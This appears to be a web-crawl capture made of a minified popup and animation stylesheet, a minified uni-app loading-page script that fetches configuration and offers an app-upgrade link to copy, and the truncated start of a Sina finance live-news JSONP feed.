z7aebdscalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z7aebdanim-scalesmall-spring{animation-name:z7aebdscalesmall-spring}@-webkit-keyframes z7aebdfadein{0%{opacity:0}100%{opacity:1}}@keyframes z7aebdfadein{0%{opacity:0}100%{opacity:1}}.z7aebdanim-fadein{-webkit-animation-name:z7aebdfadein;animation-name:z7aebdfadein}@-webkit-keyframes z7aebdfadeout{0%{opacity:1}100%{opacity:0}}@keyframes z7aebdfadeout{0%{opacity:1}100%{opacity:0}}.z7aebdanim-fadeout{-webkit-animation-name:z7aebdfadeout;animation-name:z7aebdfadeout}.z7aebdanim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z7aebdshow.z7aebdanim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z7aebdmain,.z7aebdcontainer{width: auto;}.z7aebdheader .z7aebdnavmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z7aebdheader .z7aebdnav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z7aebdheader .menu_r{left:auto;right:0;transform: translate(260px,0);}.z7aebdnavmenu .z7aebdnav .z7aebdnav-item a:hover, .z7aebdnavmenu .z7aebdnav .z7aebdthis,.z7aebdnavmenu .z7aebdnav .z7aebdthis a{background: none;color: #333;}.z7aebdheader .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z7aebdimg-interlaced .image {display: none;}.z7aebdimg-interlaced.z7aebdimg-interlaced .z7aebdtimeline-item:before{left:5px;}.z7aebdimg-interlaced.z7aebdimg-interlaced .z7aebdtimeline-axis{left: -5px;margin-left: 0;}.z7aebdtimeline.z7aebdy-interlaced .z7aebdtimeline-item:before {left: 5px;}.z7aebdtimeline.z7aebdy-interlaced .z7aebdtimeline-axis {left: -5px;margin-left: 0;}.z7aebdtimeline.z7aebdy-interlaced .z7aebdtimeline-item .z7aebdtimeline-content {padding:0 0 0 25px!important;}}
.z7aebdlayer-imgbar,.z7aebdlayer-imgtit a,.z7aebdlayer-tab .z7aebdlayer-title span,.z7aebdlayer-title{text-overflow:ellipsis;white-space:nowrap}html #z7aebdcss-layer{display:none;position:absolute;width:1989px}.z7aebdlayer,.z7aebdlayer-shade{position:fixed;_position:absolute;pointer-events:auto}.z7aebdlayer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z7aebdlayer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z7aebdlayer-close{position:absolute}.z7aebdlayer-content{position:relative}.z7aebdlayer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z7aebdlayer-load{background:url(loading-1.gif) center center no-repeat #eee}.z7aebdlayer-ico{background:url(../images/icon.png) no-repeat}.z7aebdlayer-btn a,.z7aebdlayer-dialog .z7aebdlayer-ico,.z7aebdlayer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z7aebdlayer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z7aebdlayer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z7aebdlayer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z7aebdlayer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z7aebdlayer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z7aebdlayer-setwin .z7aebdlayer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z7aebdlayer-setwin .z7aebdlayer-min:hover cite{background-color:#2D93CA}.z7aebdlayer-setwin .z7aebdlayer-max{background-position:-32px -40px}.z7aebdlayer-setwin .z7aebdlayer-max:hover{background-position:-16px -40px}.z7aebdlayer-setwin .z7aebdlayer-maxmin{background-position:-65px -40px}.z7aebdlayer-setwin .z7aebdlayer-maxmin:hover{background-position:-49px -40px}.z7aebdlayer-setwin .z7aebdlayer-close1{background-position:1px -40px;cursor:pointer}.z7aebdlayer-setwin .z7aebdlayer-close1:hover{opacity:.7}.z7aebdlayer-setwin .z7aebdlayer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z7aebdlayer-setwin .z7aebdlayer-close2:hover{background-position:-180px -31px}.z7aebdlayer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z7aebdlayer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z7aebdlayer-btn a:hover{opacity:.9;text-decoration:none}.z7aebdlayer-btn a:active{opacity:.8}.z7aebdlayer-btn .z7aebdlayer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z7aebdlayer-btn-l{text-align:left}.z7aebdlayer-btn-c{text-align:center}.z7aebdlayer-dialog{min-width:300px}.z7aebdlayer-dialog .z7aebdlayer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z7aebdlayer-dialog .z7aebdlayer-content .z7aebdlayer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z7aebdlayer-ico1{background-position:-30px 0}.z7aebdlayer-ico2{background-position:-60px 0}.z7aebdlayer-ico3{background-position:-90px 0}.z7aebdlayer-ico4{background-position:-120px 0}.z7aebdlayer-ico5{background-position:-150px 0}.z7aebdlayer-ico6{background-position:-180px 0}.z7aebdlayer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z7aebdlayer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z7aebdlayer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z7aebdlayer-hui .z7aebdlayer-content{padding:12px 25px;text-align:center}.z7aebdlayer-dialog .z7aebdlayer-padding{padding:20px 20px 20px 55px;text-align:left}.z7aebdlayer-page .z7aebdlayer-content{position:relative;overflow:auto}.z7aebdlayer-iframe .z7aebdlayer-btn,.z7aebdlayer-page .z7aebdlayer-btn{padding-top:10px}.z7aebdlayer-nobg{background:0 0}.z7aebdlayer-iframe iframe{display:block;width:100%}.z7aebdlayer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z7aebdlayer-loading .z7aebdlayer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z7aebdlayer-loading .z7aebdlayer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z7aebdlayer-ico16,.z7aebdlayer-loading .z7aebdlayer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z7aebdlayer-tips{background:0 0;box-shadow:none;border:none}.z7aebdlayer-tips .z7aebdlayer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z7aebdlayer-tips .z7aebdlayer-close{right:-2px;top:-1px}.z7aebdlayer-tips i.z7aebdlayer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z7aebdlayer-tips i.z7aebdlayer-TipsB,.z7aebdlayer-tips i.z7aebdlayer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z7aebdlayer-tips i.z7aebdlayer-TipsT{bottom:-8px}.z7aebdlayer-tips i.z7aebdlayer-TipsB{top:-8px}.z7aebdlayer-tips i.z7aebdlayer-TipsL,.z7aebdlayer-tips i.z7aebdlayer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z7aebdlayer-tips i.z7aebdlayer-TipsR{left:-8px}.z7aebdlayer-tips i.z7aebdlayer-TipsL{right:-8px}.z7aebdlayer-lan[type=dialog]{min-width:280px}.z7aebdlayer-lan .z7aebdlayer-title{background:#4476A7;color:#fff;border:none}.z7aebdlayer-lan .z7aebdlayer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z7aebdlayer-lan .z7aebdlayer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z7aebdlayer-lan .z7aebdlayer-btn .z7aebdlayer-btn1{background:#C9C5C5}.z7aebdlayer-molv .z7aebdlayer-title{background:#009f95;color:#fff;border:none}.z7aebdlayer-molv .z7aebdlayer-btn a{background:#009f95;border-color:#009f95}.z7aebdlayer-molv .z7aebdlayer-btn .z7aebdlayer-btn1{background:#92B8B1}.z7aebdlayer-iconext{background:url(../images/icon-ext.png) no-repeat}.z7aebdlayer-prompt .z7aebdlayer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z7aebdlayer-prompt textarea.z7aebdlayer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z7aebdlayer-prompt .z7aebdlayer-content{padding:20px}.z7aebdlayer-prompt .z7aebdlayer-btn{padding-top:0}.z7aebdlayer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z7aebdlayer-tab .z7aebdlayer-title{padding-left:0;overflow:visible}.z7aebdlayer-tab .z7aebdlayer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z7aebdlayer-tab .z7aebdlayer-title span.z7aebdthis{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z7aebdlayer-tab .z7aebdlayer-title span:first-child{border-left:none}.z7aebdlayer-tabmain{line-height:24px;clear:both}.z7aebdlayer-tabmain .z7aebdlayer-tabli{display:none}.z7aebdlayer-tabmain .z7aebdlayer-tabli.z7aebdthis{display:block}.z7aebdlayer-photos{background:0 0;box-shadow:none}.z7aebdlayer-photos .z7aebdlayer-content{overflow:hidden;text-align:center}.z7aebdlayer-photos .z7aebdlayer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z7aebdlayer-imgnext,.z7aebdlayer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z7aebdlayer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z7aebdlayer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z7aebdlayer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z7aebdlayer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z7aebdlayer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z7aebdlayer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z7aebdlayer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z7aebdlayer-imgtit a:hover{color:#fff;text-decoration:underline}.z7aebdlayer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z7aebdlayer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z7aebdcss-skincodecss{display:none;position:absolute;width:1989px}.z7aebdcode-h3,.z7aebdcode-view{position:relative;font-size:12px}.z7aebdcode-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z7aebdcode-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z7aebdcode-h3 a{position:absolute;right:10px;top:0;color:#999}.z7aebdcode-view .z7aebdcode-ol{position:relative;overflow:auto}.z7aebdcode-view .z7aebdcode-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z7aebdcode-view .z7aebdcode-ol li:first-child{padding-top:10px}.z7aebdcode-view .z7aebdcode-ol li:last-child{padding-bottom:10px}.z7aebdcode-view pre{margin:0}.z7aebdcode-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z7aebdcode-notepad .z7aebdcode-h3{border-bottom:none}.z7aebdcode-notepad .z7aebdcode-ol li{background-color:#3F3F3F;border-left:none}.z7aebdcode-demo .z7aebdcode{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z7aebdcode-demo .z7aebdtab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript
request_url: https://o3xdf.com.s0txh.com.iavast.com:3443/tiansheng/static/js/pages-index-loadAnimation.581a6e92.js
body_size: 2805
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pages-index-loadAnimation"],{"05fe":function(a,t,i){var n=i("bcde");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[a.i,n,""]]),n.locals&&(a.exports=n.locals);var e=i("967d").default;e("37023496",n,!0,{sourceMap:!1,shadowMode:!1})},1352:function(a,t,i){"use strict";i("6a54"),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i("d4b5");var n={data:function(){return{indicatorDots:!0,autoplay:!0,interval:2e3,duration:500,showLoadingPage:!0,bannerList:["https://fc.gp6688.com/upload/20230416/56b82e9a35bafc4bd8e64203cc744055.png","https://fc.gp6688.com/upload/20230416/0f0b71b4ce3bec3f9f78d3603d5feef4.png","https://fc.gp6688.com/upload/20230416/56b82e9a35bafc4bd8e64203cc744055.png"],contextHeight:500,statusBarHeight:0,popupStyle:{width:"80%",borderRadius:"20rpx"},moneyShow:!1,timeInit:!1}},onLoad:function(){var a=this;uni.getSystemInfo({success:function(t){a.contextHeight=t.windowHeight,a.statusBarHeight=t.statusBarHeight,a.init()}})},methods:{closeAlert:function(){var a=JSON.parse(uni.getStorageSync("systemInfo")).data.app;1!=a.app_force_update&&(this.moneyShow=!1,this.goindex())},copy:function(){var a=JSON.parse(uni.getStorageSync("systemInfo")).data.app,t=uni.getSystemInfoSync().platform;if("android"==t)var i=a.android_app_down_url;else i=a.ios_app_down_url;var n=this;return uni.setClipboardData({data:i,success:function(){1!=a.app_force_update&&(n.moneyShow=!1,n.$toast("复制成功"),n.goindex())}}),!1},goindex:function(){uni.reLaunch({url:"/pages/index/index"})},getConfig:function(){var a=this,t=this.$configKey;this.$http.getSysConfig(t).then((function(t){200==t.code&&(uni.setStorageSync("systemInfo",JSON.stringify(t)),0==a.statusBarHeight?a.$realm.isJzyPage(t.data.site.site_intercept):(a.kim(t.data.site.websocket),a.gengxing(t.data.app)))}))},gengxingRs:function(){var a=JSON.parse(uni.getStorageSync("systemInfo")).data.app;a.app_force_update},gengxing:function(a){a.app_force_update},init:function(){var a=this;this.statusBarHeight>0?(this.$realm.GETARRDOMAININIT().then((function(t){a.timeInit=!0,a.getConfig()})),setTimeout((function(){a.timeInit||a.init()}),6e3)):this.getConfig()}}};t.default=n},"306e":function(a,t,i){"use strict";var n=i("05fe"),e=i.n(n);e.a},7003:function(a,t,i){"use strict";i.r(t);var n=i("e022"),e=i("daba");for(var o in e)["default"].indexOf(o)<0&&function(a){i.d(t,a,(function(){return e[a]}))}(o);i("306e");var d=i("828b"),s=Object(d["a"])(e["default"],n["b"],n["c"],!1,null,"8adc2aa4",null,!1,n["a"],void 0);t["default"]=s.exports},bcde:function(a,t,i){var n=i("c86c");t=n(!1),t.push([a.i,".swiperRABox[data-v-8adc2aa4]{width:100%;height:100%}.swiperRa[data-v-8adc2aa4]{width:100%;height:100%}.swiperRa-item[data-v-8adc2aa4]{width:100%;height:100%}h2[data-v-8adc2aa4]{margin:0;padding:0\n}@-webkit-keyframes loading-data-v-8adc2aa4{0%{opacity:0}to{opacity:1}}@keyframes loading-data-v-8adc2aa4{0%{opacity:0}to{opacity:1}}.dark-loading[data-v-8adc2aa4]{background:#222}.light-loading[data-v-8adc2aa4]{\n\t\t/* background: #fff; */background:hsla(0,0%,100%,.1)}.dark-loading[data-v-8adc2aa4], .light-loading[data-v-8adc2aa4]{position:fixed;top:0;left:0;display:flex;justify-content:center;width:100%;height:100%;z-index:999}.dark-loading .box .h2[data-v-8adc2aa4], .light-loading .box .h2[data-v-8adc2aa4]{color:#777;margin:0;font-size:%?24?%;text-transform:uppercase;letter-spacing:%?1?%;text-align:center}.dark-loading .box .span[data-v-8adc2aa4], .light-loading .box .span[data-v-8adc2aa4]{display:inline-block;vertical-align:middle;width:%?18?%;height:%?18?%;margin:%?5?%;background:#007db6;border-radius:50%;-webkit-animation:loading-data-v-8adc2aa4 1s infinite alternate;animation:loading-data-v-8adc2aa4 1s infinite alternate}.dark-loading .box .span[data-v-8adc2aa4]:nth-of-type(2), .light-loading .box .span[data-v-8adc2aa4]:nth-of-type(2){background:#008fb2;-webkit-animation-delay:.2s;animation-delay:.2s}.dark-loading .box .span[data-v-8adc2aa4]:nth-of-type(3), .light-loading .box .span[data-v-8adc2aa4]:nth-of-type(3){background:#009b9e;-webkit-animation-delay:.4s;animation-delay:.4s}.dark-loading .box .span[data-v-8adc2aa4]:nth-of-type(4), .light-loading .box .span[data-v-8adc2aa4]:nth-of-type(4){background:#00a77d;-webkit-animation-delay:.6s;animation-delay:.6s}.dark-loading .box .span[data-v-8adc2aa4]:nth-of-type(5), .light-loading .box .span[data-v-8adc2aa4]:nth-of-type(5){background:#00b247;-webkit-animation-delay:.8s;animation-delay:.8s}.dark-loading .box .span[data-v-8adc2aa4]:nth-of-type(6), .light-loading .box .span[data-v-8adc2aa4]:nth-of-type(6){background:#5ab027;-webkit-animation-delay:1s;animation-delay:1s}.dark-loading .box .span[data-v-8adc2aa4]:nth-of-type(7), .light-loading .box .span[data-v-8adc2aa4]:nth-of-type(7){background:#a0b61e;-webkit-animation-delay:1.2s;animation-delay:1.2s}\n\t/* base */uni-page-body[data-v-8adc2aa4]{background:#fff}body.?%PAGE?%[data-v-8adc2aa4]{background:#fff}.container[data-v-8adc2aa4]{padding:%?40?% %?40?%}.list .item[data-v-8adc2aa4]{background:#fff;border-bottom:%?1?% solid #eee;color:#999;padding:%?50?% 0;text-align:left}.loading[data-v-8adc2aa4]{font-size:%?28?%;color:#666;text-align:center;padding:%?40?% 0 %?50?% 0}.moneyInputBox[data-v-8adc2aa4]{padding:%?30?% 0;border-radius:%?20?%;.title{width:100%;line-height:%?60?%;text-align:center;uni-text{font-size:%?30?%;color:#333}}.balance{display:flex;align-items:center;margin:%?30?%;uni-text{font-size:%?28?%;color:#333}}.inputBox{display:flex;align-items:center;margin:%?30?%;font-size:%?28?%;uni-text{font-size:%?28?%;color:#333}}.commitBtn{display:flex;flex-direction:row;flex-wrap:nowrap;width:100%;uni-text{width:50%;text-align:center;padding:%?10?% 0}}}",""]),a.exports=t},daba:function(a,t,i){"use strict";i.r(t);var n=i("1352"),e=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(a){i.d(t,a,(function(){return n[a]}))}(o);t["default"]=e.a},e022:function(a,t,i){"use strict";i.d(t,"b",(function(){return e})),i.d(t,"c",(function(){return o})),i.d(t,"a",(function(){return n}));var n={uPopup:i("6a81").default},e=function(){var a=this,t=a.$createElement,i=a._self._c||t;return i("v-uni-view",[i("v-uni-view",{staticStyle:{width:"100%","background-color":"white"},style:{height:a.statusBarHeight+"px"}}),i("v-uni-view",{staticStyle:{"font-size":"24rpx","text-align":"right",width:"100%",position:"fixed",height:"100rpx",top:"0",color:"#3498db","z-index":"9999"},style:{top:a.statusBarHeight+"px"}},[i("v-uni-text",{staticStyle:{"margin-right":"20rpx","margin-top":"20rpx",display:"inline-block"},on:{click:function(t){arguments[0]=t=a.$handleEvent(t),a.$u.route("/pagesB/function/lineselection")}}},[a._v("线路选择")])],1),i("v-uni-view",{staticStyle:{width:"100%",height:"100rpx"}}),i("v-uni-view",{staticClass:"light-loading"},[i("v-uni-view",{staticClass:"box",staticStyle:{position:"absolute",top:"30%"}},[i("v-uni-view",{staticClass:"h2"},[a._v("线路选择中")]),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"})],1),i("u-popup",{attrs:{show:a.moneyShow,mode:"center",customStyle:a.popupStyle},on:{close:function(t){arguments[0]=t=a.$handleEvent(t),a.closeAlert()}}},[i("v-uni-view",{staticClass:"moneyInputBox"},[i("v-uni-view",{staticClass:"title",staticStyle:{width:"100%","text-align":"center",margin:"auto"}},[i("v-uni-text",[a._v("在线升级")])],1),i("v-uni-view",{staticStyle:{padding:"40rpx",color:"#FF3333"}},[a._v("如果在线升级点击无反应，请复制链接在浏览器中打开继续升级")]),i("v-uni-view",{staticClass:"commitBtn",staticStyle:{display:"flex","flex-direction":"row"}},[i("v-uni-view",{staticStyle:{color:"#333",width:"50%","text-align":"center"},on:{click:function(t){arguments[0]=t=a.$handleEvent(t),a.copy()}}},[a._v("复制链接")]),i("v-uni-view",{staticStyle:{color:"#FF3333",width:"50%","text-align":"center"},on:{click:function(t){arguments[0]=t=a.$handleEvent(t),a.gengxingRs()}}},[a._v("在线升级")])],1)],1)],1)],1)],1)},o=[]}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_957009&page=1&num=10&tag_id=101&zhibo_id=152&_=1768695884423
body_size: 8517
content:
try{jsCallback_957009({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Sun Jan 18 08:24:45 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4619098,"zhibo_id":152,"type":0,"rich_text":"\u4e2d\u91d1\u516c\u53f8\u5c06\u4e2d\u56fd\u94dd\u4e1aA\u80a1\u8bc4\u7ea7\u4e0a\u8c03\u81f3\u8dd1\u8d62\u5927\u76d8\uff0c\u76ee\u6807\u4ef717.10\u5143\u4eba\u6c11\u5e01\u3002","multimedia":"","commentid":"live:finance-152-4619098:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 08:11:18","update_time":"2026-01-18 08:11:18","is_need_check":"0","check_time":"1970-01-01 